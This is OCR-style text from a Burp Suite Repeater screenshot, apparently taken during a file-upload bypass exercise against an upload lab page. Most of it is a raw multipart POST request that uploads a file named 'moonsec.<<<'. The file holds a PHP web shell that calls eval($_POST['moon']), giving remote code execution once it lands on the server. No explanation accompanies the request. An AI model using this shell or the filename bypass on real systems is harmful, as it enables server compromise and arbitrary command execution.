 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /upload_10.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 343
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5oMpsYhEekrGnxfd
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36
Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="file"; filename="moonsec.<<<"
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="submit"